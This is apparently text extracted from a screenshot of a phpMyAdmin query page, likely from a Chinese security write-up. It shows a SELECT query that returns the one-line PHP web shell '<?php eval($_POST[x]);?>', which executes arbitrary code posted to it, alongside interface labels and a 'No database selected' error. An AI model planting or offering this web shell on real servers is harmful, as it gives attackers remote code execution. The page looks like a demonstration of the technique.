 Show query box
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php eval($_POST[x]);?>'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Crea
Show all | Number of rows: 25 Filter rows: Search this table
+ Options
<?php eval($_POST[x]);?>
Show all | Number of rows: 25 Filter rows: Search this table
Query results operations
Print Copy to clipboard Export Display chart Create view
Error: #1046 No database selected
安全判官
8